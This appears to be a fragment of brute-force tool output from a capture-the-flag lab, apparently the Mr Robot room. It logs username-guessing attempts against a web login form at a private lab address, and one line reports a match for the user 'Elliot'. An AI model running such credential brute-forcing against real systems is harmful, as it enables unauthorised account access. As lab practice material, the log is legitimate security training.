 [ATTEMPT] target 10.10.173.235 - login "document" - pass "random" - 18 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.173.235 - login "mrrobot" - pass "random" - 19 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.173.235 - login "com" - pass "random" - 20 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.173.235 - login "ago" - pass "random" - 21 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.173.235 - login "function" - pass "random" - 22 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.173.235 - login "eps1" - pass "random" - 23 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.173.235 - login "null" - pass "random" - 24 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.173.235 - login "chat" - pass "random" - 25 of 858235 [child 10] (0/0)
[ATTEMPT] target 10.10.173.235 - login "user" - pass "random" - 26 of 858235 [child 6] (0/0)
[ATTEMPT] target 10.10.173.235 - login "Special" - pass "random" - 27 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.173.235 - login "GlobalNavigation" - pass "random" - 28 of 858235 [child 11] (0/0)
[ATTEMPT] target 10.10.173.235 - login "images" - pass "random" - 29 of 858235 [child 12] (0/0)
[ATTEMPT] target 10.10.173.235 - login "net" - pass "random" - 30 of 858235 [child 13] (0/0)
[ATTEMPT] target 10.10.173.235 - login "push" - pass "random" - 31 of 858235 [child 15] (0/0)
[80][http-post-form] host: 10.10.173.235   login: Elliot   password: random
[ATTEMPT] target 10.10.173.235 - login "category" - pass "random" - 32 of 858235 [child 14] (0/0)
[ATTEMPT] target 10.10.173.235 - login "Alderson" - pass "random" - 33 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.173.235 - login "lang" - pass "random" - 34 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.173.235 - login "nocookie" - pass "random" - 35 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.173.235 - login "ext" - pass "random" - 36 of 858235 [child 3] (0/0)